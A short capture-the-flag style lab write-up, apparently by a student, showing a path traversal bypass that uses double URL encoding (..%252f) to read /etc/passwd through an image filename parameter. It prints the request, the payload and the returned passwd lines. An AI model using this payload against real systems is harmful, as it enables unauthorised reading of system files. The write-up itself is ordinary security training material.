Name :- Aakash Singh
Email:- aakashsinghRajput8610@gmail.com
Path Travel

Path Traversal using Double URL Encoding (..%252f), The application attempts to block directory traversal by filtering sequences like ../.
However, the filter fails to account for double URL encoding, allowing attackers to bypass restrictions.
The payload ..%252f is decoded twice by the server:
Step 1: Intercept Request
While browsing the application, a request for a product image was intercepted using Burp Suite.
Captured Request:
GET /image?filename=product.jpg HTTP/1.1
GET /image?filename=5.jpg HTTP/2



Step 2. Inject Double Encoded Payload
Replace:
filename=product.jpg
With:
filename=..%252f..%252f..%252fetc/passwd
GET /image?filename=..%252f..%252f..%252fetc/passwd HTTP/1.1
The response returns sensitive system file content:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin


Step 3:- Analyze Response
The server responded with the contents of the ..%252f..%252f..%252fetc/passwd


Step 4:- Lab solved successfully.


- The application successfully returned sensitive system file contents, confirming that directory traversal is possible.

